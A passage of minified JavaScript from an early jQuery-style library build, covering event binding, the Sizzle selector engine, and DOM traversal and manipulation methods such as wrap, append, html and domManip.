0,e=function(a){c.event.simulate(b,a.target,c.event.fix(a),true)};c.event.special[b]={setup:function(){d++===0&&l.addEventListener(a,e,true)},teardown:function(){--d===0&&l.removeEventListener(a,e,true)}}});c.fn.extend({on:function(a,b,d,e,f){var g,h;if(typeof a==="object"){if(typeof b!=="string"){d=d||b;b=o}for(h in a)this.on(h,b,d,a[h],f);return this}if(d==null&&e==null){e=b;d=b=o}else if(e==null)if(typeof b==="string"){e=d;d=o}else{e=d;d=b;b=o}if(e===false)e=R;else if(!e)return this;if(f===1){g=
e;e=function(a){c().off(a);return g.apply(this,arguments)};e.guid=g.guid||(g.guid=c.guid++)}return this.each(function(){c.event.add(this,a,e,d,b)})},one:function(a,b,c,e){return this.on(a,b,c,e,1)},off:function(a,b,d){var e;if(a&&a.preventDefault&&a.handleObj){e=a.handleObj;c(a.delegateTarget).off(e.namespace?e.origType+"."+e.namespace:e.origType,e.selector,e.handler);return this}if(typeof a==="object"){for(e in a)this.off(e,b,a[e]);return this}if(b===false||typeof b==="function"){d=b;b=o}d===false&&
(d=R);return this.each(function(){c.event.remove(this,a,d,b)})},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},live:function(a,b,d){c(this.context).on(a,this.selector,b,d);return this},die:function(a,b){c(this.context).off(a,this.selector||"**",b);return this},delegate:function(a,b,c,e){return this.on(b,a,c,e)},undelegate:function(a,b,c){return arguments.length==1?this.off(a,"**"):this.off(b,a||"**",c)},trigger:function(a,b){return this.each(function(){c.event.trigger(a,
b,this)})},triggerHandler:function(a,b){if(this[0])return c.event.trigger(a,b,this[0],true)},toggle:function(a){var b=arguments,d=a.guid||c.guid++,e=0,f=function(d){var f=(c._data(this,"lastToggle"+a.guid)||0)%e;c._data(this,"lastToggle"+a.guid,f+1);d.preventDefault();return b[f].apply(this,arguments)||false};for(f.guid=d;e<b.length;)b[e++].guid=d;return this.click(f)},hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}});c.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),
function(a,b){c.fn[b]=function(a,c){if(c==null){c=a;a=null}return arguments.length>0?this.on(b,null,a,c):this.trigger(b)};if(Yb.test(b))c.event.fixHooks[b]=c.event.keyHooks;if(Zb.test(b))c.event.fixHooks[b]=c.event.mouseHooks});(function(a,b){function d(a,b,c,d){for(var e=0,f=b.length;e<f;e++)s(a,b[e],c,d)}function e(a,b,c,e,f,g){var h,i=u.setFilters[b.toLowerCase()];i||s.error(b);if(a||!(h=f))d(a||"*",e,h=[],f);return h.length>0?i(h,c,g):[]}function f(a,c,f,g,h){for(var i,j,k,m,n,o,l,p=0,L=h.length,
A=T.POS,u=RegExp("^"+A.source+"(?!"+q+")","i"),r=function(){for(var a=1,c=arguments.length-2;a<c;a++)arguments[a]===b&&(i[a]=b)};p<L;p++){A.exec("");a=h[p];m=[];k=0;for(n=g;i=A.exec(a);){j=A.lastIndex=i.index+i[0].length;if(j>k){l=a.slice(k,i.index);k=j;o=[c];if(ga.test(l)){n&&(o=n);n=g}if(j=E.test(l))l=l.slice(0,-5).replace(ga,"$&*");i.length>1&&i[0].replace(u,r);n=e(l,i[1],i[2],o,n,j)}}if(n){m=m.concat(n);(l=a.slice(k))&&l!==")"?ga.test(l)?d(l,m,f,g):s(l,c,f,g?g.concat(n):n):B.apply(f,m)}else s(a,
c,f,g)}return L===1?f:s.uniqueSort(f)}function g(a,b,c){var d=b.dir,e=y++;a||(a=function(a){return a===c});return b.first?function(b,c){for(;b=b[d];)if(b.nodeType===1)return a(b,c)&&b}:function(b,c){for(var f,g=e+"."+k,h=g+"."+j;b=b[d];)if(b.nodeType===1){if((f=b[w])===h)return b.sizset;if(typeof f==="string"&&f.indexOf(g)===0){if(b.sizset)return b}else{b[w]=h;if(a(b,c)){b.sizset=true;return b}b.sizset=false}}}}function h(a,b){return a?function(c,d){var e=b(c,d);return e&&a(e===true?c:e,d)}:b}function i(a){return function(b,
c){for(var d,e=0;d=a[e];e++)if(d(b,c))return true;return false}}var j,k,n,m,o,l=a.document,p=l.documentElement,r=false,z=true,y=0,U=[].slice,B=[].push,w=("sizcache"+Math.random()).replace(".",""),q="[\\x20\\t\\r\\n\\f]",F="(?:\\\\.|[-\\w]|[^\\x00-\\xa0])+".replace("w","w#"),F="\\["+q+"*((?:\\\\.|[-\\w]|[^\\x00-\\xa0])+)"+q+"*(?:([*^$|!~]?=)"+q+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+F+")|)|)"+q+"*\\]",H=q+"*([\\x20\\t\\r\\n\\f>+~])"+q+"*",L="(?=[^\\x20\\t\\r\\n\\f])(?:\\\\.|"+F+"|"+":((?:\\\\.|[-\\w]|[^\\x00-\\xa0])+)(?:\\((?:(['\"])((?:\\\\.|[^\\\\])*?)\\2|((?:[^,]|\\\\,|(?:,(?=[^\\[]*\\]))|(?:,(?=[^\\(]*\\))))*))\\)|)".replace(2,
7)+"|[^\\\\(),])+",pa=RegExp("^"+q+"+|((?:^|[^\\\\])(?:\\\\.)*)"+q+"+$","g"),ga=RegExp("^"+H),t=RegExp(L+"?(?="+q+"*,|$)","g"),hb=RegExp("^(?:(?!,)(?:(?:^|,)"+q+"*"+L+")*?|"+q+"*(.*?))(\\)|$)"),$b=RegExp(L.slice(19,-6)+"\\x20\\t\\r\\n\\f>+~])+|"+H,"g"),ac=/^(?:#([\w\-]+)|(\w+)|\.([\w\-]+))$/,qa=/[\x20\t\r\n\f]*[+~]/,E=/:not\($/,bc=/h\d/i,x=/input|select|textarea|button/i,C=/\\(?!\\)/g,T={ID:/^#((?:\\.|[-\w]|[^\x00-\xa0])+)/,CLASS:/^\.((?:\\.|[-\w]|[^\x00-\xa0])+)/,NAME:/^\[name=['"]?((?:\\.|[-\w]|[^\x00-\xa0])+)['"]?\]/,
TAG:RegExp("^("+"(?:\\\\.|[-\\w]|[^\\x00-\\xa0])+".replace("[-","[-\\*")+")"),ATTR:RegExp("^"+F),PSEUDO:RegExp("^:((?:\\\\.|[-\\w]|[^\\x00-\\xa0])+)(?:\\((?:(['\"])((?:\\\\.|[^\\\\])*?)\\2|((?:[^,]|\\\\,|(?:,(?=[^\\[]*\\]))|(?:,(?=[^\\(]*\\))))*))\\)|)"),CHILD:RegExp("^:(only|nth|last|first)-child(?:\\("+q+"*(even|odd|(([+-]|)(\\d*)n|)"+q+"*(?:([+-]|)"+q+"*(\\d+)|))"+q+"*\\)|)","i"),POS:RegExp(":(nth|eq|gt|lt|first|last|even|odd)(?:\\((\\d*)\\)|)(?=[^-]|$)","ig"),needsContext:RegExp("^"+q+"*[>+~]|:(nth|eq|gt|lt|first|last|even|odd)(?:\\((\\d*)\\)|)(?=[^-]|$)",
"i")},v={},I=[],G={},D=[],F=function(a){a.sizzleFilter=true;return a},H=function(a){return function(b){return b.nodeName.toLowerCase()==="input"&&b.type===a}},L=function(a){return function(b){var c=b.nodeName.toLowerCase();return(c==="input"||c==="button")&&b.type===a}},J=function(a){var b=false,c=l.createElement("div");try{b=a(c)}catch(d){}return b},M=J(function(a){a.innerHTML="<select></select>";a=typeof a.lastChild.getAttribute("multiple");return a!=="boolean"&&a!=="string"}),P=J(function(a){a.id=
w+0;a.innerHTML="<a name='"+w+"'></a><div name='"+w+"'></div>";p.insertBefore(a,p.firstChild);var b=l.getElementsByName&&l.getElementsByName(w).length===2+l.getElementsByName(w+0).length;o=!l.getElementById(w);p.removeChild(a);return b}),Q=J(function(a){a.appendChild(l.createComment(""));return a.getElementsByTagName("*").length===0}),R=J(function(a){a.innerHTML="<a href='#'></a>";return a.firstChild&&typeof a.firstChild.getAttribute!=="undefined"&&a.firstChild.getAttribute("href")==="#"}),N=J(function(a){a.innerHTML=
"<div class='hidden e'></div><div class='hidden'></div>";if(!a.getElementsByClassName||a.getElementsByClassName("e").length===0)return false;a.lastChild.className="e";return a.getElementsByClassName("e").length!==1}),s=function(a,b,c,d){var c=c||[],b=b||l,e,f,g,h,i=b.nodeType;if(i!==1&&i!==9)return[];if(!a||typeof a!=="string")return c;g=K(b);if(!g&&!d&&(e=ac.exec(a)))if(h=e[1])if(i===9)if((f=b.getElementById(h))&&f.parentNode){if(f.id===h){c.push(f);return c}}else return c;else{if(b.ownerDocument&&
(f=b.ownerDocument.getElementById(h))&&W(b,f)&&f.id===h){c.push(f);return c}}else{if(e[2]){B.apply(c,U.call(b.getElementsByTagName(a),0));return c}if((h=e[3])&&N&&b.getElementsByClassName){B.apply(c,U.call(b.getElementsByClassName(h),0));return c}}return S(a,b,c,d,g)},u=s.selectors={cacheLength:50,match:T,order:["ID","TAG"],attrHandle:{},createPseudo:F,find:{ID:o?function(a,b,c){if(typeof b.getElementById!=="undefined"&&!c)return(a=b.getElementById(a))&&a.parentNode?[a]:[]}:function(a,c,d){if(typeof c.getElementById!==
"undefined"&&!d)return(c=c.getElementById(a))?c.id===a||typeof c.getAttributeNode!=="undefined"&&c.getAttributeNode("id").value===a?[c]:b:[]},TAG:Q?function(a,b){if(typeof b.getElementsByTagName!=="undefined")return b.getElementsByTagName(a)}:function(a,b){var c=b.getElementsByTagName(a);if(a==="*"){for(var d,e=[],f=0;d=c[f];f++)d.nodeType===1&&e.push(d);return e}return c}},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},
preFilter:{ATTR:function(a){a[1]=a[1].replace(C,"");a[3]=(a[4]||a[5]||"").replace(C,"");a[2]==="~="&&(a[3]=" "+a[3]+" ");return a.slice(0,4)},CHILD:function(a){a[1]=a[1].toLowerCase();if(a[1]==="nth"){a[2]||s.error(a[0]);a[3]=+(a[3]?a[4]+(a[5]||1):2*(a[2]==="even"||a[2]==="odd"));a[4]=+(a[6]+a[7]||a[2]==="odd")}else a[2]&&s.error(a[0]);return a},PSEUDO:function(a){var b,c=a[4];if(T.CHILD.test(a[0]))return null;if(c&&(b=hb.exec(c))&&b.pop()){a[0]=a[0].slice(0,b[0].length-c.length-1);c=b[0].slice(0,
-1)}a.splice(2,3,c||a[3]);return a}},filter:{ID:o?function(a){a=a.replace(C,"");return function(b){return b.getAttribute("id")===a}}:function(a){a=a.replace(C,"");return function(b){return(b=typeof b.getAttributeNode!=="undefined"&&b.getAttributeNode("id"))&&b.value===a}},TAG:function(a){if(a==="*")return function(){return true};a=a.replace(C,"").toLowerCase();return function(b){return b.nodeName&&b.nodeName.toLowerCase()===a}},CLASS:function(a){var b=v[a];if(!b){b=v[a]=RegExp("(^|"+q+")"+a+"("+q+
"|$)");I.push(a);I.length>u.cacheLength&&delete v[I.shift()]}return function(a){return b.test(a.className||typeof a.getAttribute!=="undefined"&&a.getAttribute("class")||"")}},ATTR:function(a,b,c){return!b?function(b){return s.attr(b,a)!=null}:function(d){var d=s.attr(d,a),e=d+"";if(d==null)return b==="!=";switch(b){case "=":return e===c;case "!=":return e!==c;case "^=":return c&&e.indexOf(c)===0;case "*=":return c&&e.indexOf(c)>-1;case "$=":return c&&e.substr(e.length-c.length)===c;case "~=":return(" "+
e+" ").indexOf(c)>-1;case "|=":return e===c||e.substr(0,c.length+1)===c+"-"}}},CHILD:function(a,b,c,d){if(a==="nth"){var e=y++;return function(a){var b,f=0,g=a;if(c===1&&d===0)return true;if((b=a.parentNode)&&(b[w]!==e||!a.sizset)){for(g=b.firstChild;g;g=g.nextSibling)if(g.nodeType===1){g.sizset=++f;if(g===a)break}b[w]=e}a=a.sizset-d;return c===0?a===0:a%c===0&&a/c>=0}}return function(b){var c=b;switch(a){case "only":case "first":for(;c=c.previousSibling;)if(c.nodeType===1)return false;if(a==="first")return true;
c=b;case "last":for(;c=c.nextSibling;)if(c.nodeType===1)return false;return true}}},PSEUDO:function(a,b,c,d){var e=u.pseudos[a]||u.pseudos[a.toLowerCase()];e||s.error("unsupported pseudo: "+a);return!e.sizzleFilter?e:e(b,c,d)}},pseudos:{not:F(function(a,b,c){var d=V(a.replace(pa,"$1"),b,c);return function(a){return!d(a)}}),enabled:function(a){return a.disabled===false},disabled:function(a){return a.disabled===true},checked:function(a){var b=a.nodeName.toLowerCase();return b==="input"&&!!a.checked||
b==="option"&&!!a.selected},selected:function(a){a.parentNode&&a.parentNode.selectedIndex;return a.selected===true},parent:function(a){return!u.pseudos.empty(a)},empty:function(a){for(var b,a=a.firstChild;a;){if(a.nodeName>"@"||(b=a.nodeType)===3||b===4)return false;a=a.nextSibling}return true},contains:F(function(a){return function(b){return(b.textContent||b.innerText||O(b)).indexOf(a)>-1}}),has:F(function(a){return function(b){return s(a,b).length>0}}),header:function(a){return bc.test(a.nodeName)},
text:function(a){var b,c;return a.nodeName.toLowerCase()==="input"&&(b=a.type)==="text"&&((c=a.getAttribute("type"))==null||c.toLowerCase()===b)},radio:H("radio"),checkbox:H("checkbox"),file:H("file"),password:H("password"),image:H("image"),submit:L("submit"),reset:L("reset"),button:function(a){var b=a.nodeName.toLowerCase();return b==="input"&&a.type==="button"||b==="button"},input:function(a){return x.test(a.nodeName)},focus:function(a){var b=a.ownerDocument;return a===b.activeElement&&(!b.hasFocus||
b.hasFocus())&&!(!a.type&&!a.href)},active:function(a){return a===a.ownerDocument.activeElement}},setFilters:{first:function(a,b,c){return c?a.slice(1):[a[0]]},last:function(a,b,c){b=a.pop();return c?a:[b]},even:function(a,b,c){for(var b=[],c=c?1:0,d=a.length;c<d;c=c+2)b.push(a[c]);return b},odd:function(a,b,c){for(var b=[],c=c?0:1,d=a.length;c<d;c=c+2)b.push(a[c]);return b},lt:function(a,b,c){return c?a.slice(+b):a.slice(0,+b)},gt:function(a,b,c){return c?a.slice(0,+b+1):a.slice(+b+1)},eq:function(a,
b,c){b=a.splice(+b,1);return c?a:b}}};u.setFilters.nth=u.setFilters.eq;u.filters=u.pseudos;if(!R)u.attrHandle={href:function(a){return a.getAttribute("href",2)},type:function(a){return a.getAttribute("type")}};if(P){u.order.push("NAME");u.find.NAME=function(a,b){if(typeof b.getElementsByName!=="undefined")return b.getElementsByName(a)}}if(N){u.order.splice(1,0,"CLASS");u.find.CLASS=function(a,b,c){if(typeof b.getElementsByClassName!=="undefined"&&!c)return b.getElementsByClassName(a)}}try{U.call(p.childNodes,
0)[0].nodeType}catch(X){U=function(a){for(var b,c=[];b=this[a];a++)c.push(b);return c}}var K=s.isXML=function(a){return(a=a&&(a.ownerDocument||a).documentElement)?a.nodeName!=="HTML":false},W=s.contains=p.compareDocumentPosition?function(a,b){return!!(a.compareDocumentPosition(b)&16)}:p.contains?function(a,b){var c=a.nodeType===9?a.documentElement:a,d=b.parentNode;return a===d||!(!d||!(d.nodeType===1&&c.contains&&c.contains(d)))}:function(a,b){for(;b=b.parentNode;)if(b===a)return true;return false},
O=s.getText=function(a){var b,c="",d=0;if(b=a.nodeType)if(b===1||b===9||b===11){if(typeof a.textContent==="string")return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c=c+O(a)}else{if(b===3||b===4)return a.nodeValue}else for(;b=a[d];d++)c=c+O(b);return c};s.attr=function(a,b){var c;(c=K(a))||(b=b.toLowerCase());if(u.attrHandle[b])return u.attrHandle[b](a);if(M||c)return a.getAttribute(b);return(c=a.getAttributeNode(b))?typeof a[b]==="boolean"?a[b]?b:null:c.specified?c.value:null:null};s.error=
function(a){throw Error("Syntax error, unrecognized expression: "+a);};[0,0].sort(function(){return z=0});if(p.compareDocumentPosition)n=function(a,b){if(a===b){r=true;return 0}return(!a.compareDocumentPosition||!b.compareDocumentPosition?a.compareDocumentPosition:a.compareDocumentPosition(b)&4)?-1:1};else{n=function(a,b){if(a===b){r=true;return 0}if(a.sourceIndex&&b.sourceIndex)return a.sourceIndex-b.sourceIndex;var c,d,e=[],f=[];c=a.parentNode;d=b.parentNode;var g=c;if(c===d)return m(a,b);if(c){if(!d)return 1}else return-1;
for(;g;){e.unshift(g);g=g.parentNode}for(g=d;g;){f.unshift(g);g=g.parentNode}c=e.length;d=f.length;for(g=0;g<c&&g<d;g++)if(e[g]!==f[g])return m(e[g],f[g]);return g===c?m(a,f[g],-1):m(e[g],b,1)};m=function(a,b,c){if(a===b)return c;for(a=a.nextSibling;a;){if(a===b)return-1;a=a.nextSibling}return 1}}s.uniqueSort=function(a){var b,c=1;if(n){r=z;a.sort(n);if(r)for(;b=a[c];c++)b===a[c-1]&&a.splice(c--,1)}return a};var V=s.compile=function(a,b,c){var d,e,f=G[a];if(f&&f.context===b)return f;var j,k,f=[];
d=0;for(var m=hb.exec(a),n=!m.pop()&&!m.pop(),o=n&&a.match(t)||[""],p=u.preFilter,q=u.filter,L=!c&&b!==l;(k=o[d])!=null&&n;d++){f.push(j=[]);for(L&&(k=" "+k);k;){n=false;if(m=ga.exec(k)){k=k.slice(m[0].length);n=j.push({part:m.pop().replace(pa," "),captures:m})}for(e in q)if((m=T[e].exec(k))&&(!p[e]||(m=p[e](m,b,c)))){k=k.slice(m.shift().length);n=j.push({part:e,captures:m})}if(!n)break}}n||s.error(a);for(e=0;d=f[e];e++){j=f;k=e;m=b;n=c;p=o=void 0;for(q=0;o=d[q];q++)if(u.relative[o.part])p=g(p,u.relative[o.part],
m);else{o.captures.push(m,n);p=h(p,u.filter[o.part].apply(null,o.captures))}j[k]=p}f=G[a]=i(f);f.context=b;f.runs=f.dirruns=0;D.push(a);D.length>u.cacheLength&&delete G[D.shift()];return f};s.matches=function(a,b){return s(a,null,null,b)};s.matchesSelector=function(a,b){return s(b,null,null,[a]).length>0};var S=function(a,b,c,d,e){var a=a.replace(pa,"$1"),g,h,i,m,n,o,l=a.match(t);h=a.match($b);i=b.nodeType;if(T.POS.test(a))return f(a,b,c,d,l);if(d)g=U.call(d,0);else if(l&&l.length===1){if(h.length>
1&&i===9&&!e&&(l=T.ID.exec(h[0]))){b=u.find.ID(l[1],b,e)[0];if(!b)return c;a=a.slice(h.shift().length)}d=(l=qa.exec(h[0]))&&!l.index&&b.parentNode||b;o=h.pop();m=o.split(":not")[0];h=0;for(i=u.order.length;h<i;h++){n=u.order[h];if(l=T[n].exec(m)){g=u.find[n]((l[1]||"").replace(C,""),d,e);if(g!=null){if(m===o)(a=a.slice(0,a.length-o.length)+m.replace(T[n],""))||B.apply(c,U.call(g,0));break}}}}if(a){e=V(a,b,e);k=e.dirruns++;g==null&&(g=u.find.TAG("*",qa.test(a)&&b.parentNode||b));for(h=0;a=g[h];h++){j=
e.runs++;e(a,b)&&c.push(a)}}return c};l.querySelectorAll&&function(){var a,b=S,c=/'|\\/g,d=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,e=[],f=[":active"],g=p.matchesSelector||p.mozMatchesSelector||p.webkitMatchesSelector||p.oMatchesSelector||p.msMatchesSelector;J(function(a){a.innerHTML="<select><option selected></option></select>";a.querySelectorAll("[selected]").length||e.push("\\["+q+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)");a.querySelectorAll(":checked").length||e.push(":checked")});
J(function(a){a.innerHTML="<p test=''></p>";a.querySelectorAll("[test^='']").length&&e.push("[*^$]="+q+"*(?:\"\"|'')");a.innerHTML="<input type='hidden'>";a.querySelectorAll(":enabled").length||e.push(":enabled",":disabled")});e=e.length&&RegExp(e.join("|"));S=function(a,d,f,g,h){if(!g&&!h&&(!e||!e.test(a)))if(d.nodeType===9)try{B.apply(f,U.call(d.querySelectorAll(a),0));return f}catch(i){}else if(d.nodeType===1&&d.nodeName.toLowerCase()!=="object"){var j=d.getAttribute("id"),k=j||w,m=qa.test(a)&&
d.parentNode||d;j?k=k.replace(c,"\\$&"):d.setAttribute("id",k);try{B.apply(f,U.call(m.querySelectorAll(a.replace(t,"[id='"+k+"'] $&")),0));return f}catch(n){}finally{j||d.removeAttribute("id")}}return b(a,d,f,g,h)};if(g){J(function(b){a=g.call(b,"div");try{g.call(b,"[test!='']:sizzle");f.push(u.match.PSEUDO)}catch(c){}});f=RegExp(f.join("|"));s.matchesSelector=function(b,c){c=c.replace(d,"='$1']");if(!K(b)&&!f.test(c)&&(!e||!e.test(c)))try{var h=g.call(b,c);if(h||a||b.document&&b.document.nodeType!==
11)return h}catch(i){}return s(c,null,null,[b]).length>0}}}();s.attr=c.attr;c.find=s;c.expr=s.selectors;c.expr[":"]=c.expr.pseudos;c.unique=s.uniqueSort;c.text=s.getText;c.isXMLDoc=s.isXML;c.contains=s.contains})(p);var cc=/Until$/,dc=/^(?:parents|prev(?:Until|All))/,Ab=/^.[^:#\[\.,]*$/,ib=c.expr.match.needsContext,ec={children:!0,contents:!0,next:!0,prev:!0};c.fn.extend({find:function(a){var b,d,e,f,g,h,i=this;if(typeof a!=="string")return c(a).filter(function(){b=0;for(d=i.length;b<d;b++)if(c.contains(i[b],
this))return true});h=this.pushStack("","find",a);b=0;for(d=this.length;b<d;b++){e=h.length;c.find(a,this[b],h);if(b>0)for(f=e;f<h.length;f++)for(g=0;g<e;g++)if(h[g]===h[f]){h.splice(f--,1);break}}return h},has:function(a){var b,d=c(a,this),e=d.length;return this.filter(function(){for(b=0;b<e;b++)if(c.contains(this,d[b]))return true})},not:function(a){return this.pushStack(za(this,a,false),"not",a)},filter:function(a){return this.pushStack(za(this,a,true),"filter",a)},is:function(a){return!!a&&(typeof a===
"string"?ib.test(a)?c(a,this.context).index(this[0])>=0:c.filter(a,this).length>0:this.filter(a).length>0)},closest:function(a,b){for(var d,e=0,f=this.length,g=[],h=ib.test(a)||typeof a!=="string"?c(a,b||this.context):0;e<f;e++)for(d=this[e];d&&d.ownerDocument&&d!==b&&d.nodeType!==11;){if(h?h.index(d)>-1:c.find.matchesSelector(d,a)){g.push(d);break}d=d.parentNode}g=g.length>1?c.unique(g):g;return this.pushStack(g,"closest",a)},index:function(a){return!a?this[0]&&this[0].parentNode?this.prevAll().length:
-1:typeof a==="string"?c.inArray(this[0],c(a)):c.inArray(a.jquery?a[0]:a,this)},add:function(a,b){var d=typeof a==="string"?c(a,b):c.makeArray(a&&a.nodeType?[a]:a),e=c.merge(this.get(),d);return this.pushStack(W(d[0])||W(e[0])?e:c.unique(e))},addBack:function(a){return this.add(a==null?this.prevObject:this.prevObject.filter(a))}});c.fn.andSelf=c.fn.addBack;c.each({parent:function(a){return(a=a.parentNode)&&a.nodeType!==11?a:null},parents:function(a){return c.dir(a,"parentNode")},parentsUntil:function(a,
b,d){return c.dir(a,"parentNode",d)},next:function(a){return ya(a,"nextSibling")},prev:function(a){return ya(a,"previousSibling")},nextAll:function(a){return c.dir(a,"nextSibling")},prevAll:function(a){return c.dir(a,"previousSibling")},nextUntil:function(a,b,d){return c.dir(a,"nextSibling",d)},prevUntil:function(a,b,d){return c.dir(a,"previousSibling",d)},siblings:function(a){return c.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return c.sibling(a.firstChild)},contents:function(a){return c.nodeName(a,
"iframe")?a.contentDocument||a.contentWindow.document:c.merge([],a.childNodes)}},function(a,b){c.fn[a]=function(d,e){var f=c.map(this,b,d);cc.test(a)||(e=d);e&&typeof e==="string"&&(f=c.filter(e,f));f=this.length>1&&!ec[a]?c.unique(f):f;this.length>1&&dc.test(a)&&(f=f.reverse());return this.pushStack(f,a,t.call(arguments).join(","))}});c.extend({filter:function(a,b,d){d&&(a=":not("+a+")");return b.length===1?c.find.matchesSelector(b[0],a)?[b[0]]:[]:c.find.matches(a,b)},dir:function(a,b,d){for(var e=
[],a=a[b];a&&a.nodeType!==9&&(d===o||a.nodeType!==1||!c(a).is(d));){a.nodeType===1&&e.push(a);a=a[b]}return e},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)a.nodeType===1&&a!==b&&c.push(a);return c}});var Ba="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",fc=/ jQuery\d+="(?:null|\d+)"/g,ra=/^\s+/,jb=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,kb=/<([\w:]+)/,
gc=/<tbody/i,hc=/<|&#?\w+;/,ic=/<(?:script|style|link)/i,jc=/<(?:script|object|embed|option|style)/i,sa=RegExp("<(?:"+Ba+")[\\s/>]","i"),Ea=/^(?:checkbox|radio)$/,lb=/checked\s*(?:[^=]|=\s*.checked.)/i,kc=/\/(java|ecma)script/i,lc=/^\s*<!(?:\[CDATA\[|\-\-)|[\]\-]{2}>\s*$/g,y={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,
"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},mb=Aa(l),ta=mb.appendChild(l.createElement("div"));y.optgroup=y.option;y.tbody=y.tfoot=y.colgroup=y.caption=y.thead;y.th=y.td;c.support.htmlSerialize||(y._default=[1,"X<div>","</div>"]);c.fn.extend({text:function(a){return c.access(this,function(a){return a===o?c.text(this):this.empty().append((this[0]&&this[0].ownerDocument||l).createTextNode(a))},null,a,arguments.length)},wrapAll:function(a){if(c.isFunction(a))return this.each(function(b){c(this).wrapAll(a.call(this,
b))});if(this[0]){var b=c(a,this[0].ownerDocument).eq(0).clone(true);this[0].parentNode&&b.insertBefore(this[0]);b.map(function(){for(var a=this;a.firstChild&&a.firstChild.nodeType===1;)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return c.isFunction(a)?this.each(function(b){c(this).wrapInner(a.call(this,b))}):this.each(function(){var b=c(this),d=b.contents();d.length?d.wrapAll(a):b.append(a)})},wrap:function(a){var b=c.isFunction(a);return this.each(function(d){c(this).wrapAll(b?
a.call(this,d):a)})},unwrap:function(){return this.parent().each(function(){c.nodeName(this,"body")||c(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,true,function(a){(this.nodeType===1||this.nodeType===11)&&this.appendChild(a)})},prepend:function(){return this.domManip(arguments,true,function(a){(this.nodeType===1||this.nodeType===11)&&this.insertBefore(a,this.firstChild)})},before:function(){if(!W(this[0]))return this.domManip(arguments,false,function(a){this.parentNode.insertBefore(a,
this)});if(arguments.length){var a=c.clean(arguments);return this.pushStack(c.merge(a,this),"before",this.selector)}},after:function(){if(!W(this[0]))return this.domManip(arguments,false,function(a){this.parentNode.insertBefore(a,this.nextSibling)});if(arguments.length){var a=c.clean(arguments);return this.pushStack(c.merge(this,a),"after",this.selector)}},remove:function(a,b){for(var d,e=0;(d=this[e])!=null;e++)if(!a||c.filter(a,[d]).length){if(!b&&d.nodeType===1){c.cleanData(d.getElementsByTagName("*"));
c.cleanData([d])}d.parentNode&&d.parentNode.removeChild(d)}return this},empty:function(){for(var a,b=0;(a=this[b])!=null;b++)for(a.nodeType===1&&c.cleanData(a.getElementsByTagName("*"));a.firstChild;)a.removeChild(a.firstChild);return this},clone:function(a,b){a=a==null?false:a;b=b==null?a:b;return this.map(function(){return c.clone(this,a,b)})},html:function(a){return c.access(this,function(a){var d=this[0]||{},e=0,f=this.length;if(a===o)return d.nodeType===1?d.innerHTML.replace(fc,""):o;if(typeof a===
"string"&&!ic.test(a)&&(c.support.htmlSerialize||!sa.test(a))&&(c.support.leadingWhitespace||!ra.test(a))&&!y[(kb.exec(a)||["",""])[1].toLowerCase()]){a=a.replace(jb,"<$1></$2>");try{for(;e<f;e++){d=this[e]||{};if(d.nodeType===1){c.cleanData(d.getElementsByTagName("*"));d.innerHTML=a}}d=0}catch(g){}}d&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(a){if(!W(this[0])){if(c.isFunction(a))return this.each(function(b){var d=c(this),e=d.html();d.replaceWith(a.call(this,b,e))});
typeof a!=="string"&&(a=c(a).detach());return this.each(function(){var b=this.nextSibling,d=this.parentNode;c(this).remove();b?c(b).before(a):c(d).append(a)})}return this.length?this.pushStack(c(c.isFunction(a)?a():a),"replaceWith",a):this},detach:function(a){return this.remove(a,true)},domManip:function(a,b,d){var a=[].concat.apply([],a),e,f,g,h=0,i=a[0],j=[],k=this.length;if(!c.support.checkClone&&k>1&&typeof i==="string"&&lb.test(i))return this.each(function(){c(this).domManip(a,b,d)});if(c.isFunction(i))return this.each(function(e){var f=
c(this);a[0]=i.call(this,e,b?f.html():o);f.domManip(a,b,d)});if(this[0]){e=c.buildFragment(a,this,j);g=e.fragment;f=g.firstChild;g.childNodes.length===1&&(g=f);if(f){b=b&&c.nodeName(f,"tr");for(e=e.cacheable||k-1;h<k;h++)d.call(b&&c.nodeName(this[h],"table")?this[h].getElementsByTagName("tbody")[0]||this[h].appendChild(this[h].ownerDocument.createElement("tbody")):this[h],h===e?g:c.clone(g,true,true))}g=f=null;j.length&&c.each(j,function(a,b){b.src?c.ajax?c.ajax({url:b.src,type:"GET",dataType:"script",
async:false,global:false,"throws":true}):c.error("no ajax"):c.globalEval((b.text||b.textContent||b.innerHTML||"").replace(lc,""));b.parentNode&&b.parentNode.removeChild(b)})}return this}});c.buildFragment=function(a,b,d){var e,f,g,h=a[0],b=b||l,b=(b[0]||b).ownerDocument||b[0]||b;typeof b.createDocumentFragment==="undefined"&&(b=l);if(a.length===1&&typeof h==="string"&&h.length<512&&b===l&&h.charAt(0)==="<"&&!jc.test(h)&&(c.support.checkClone||!lb.test(h))&&(c.support.html5Clone||!sa.test(h))){f=true;
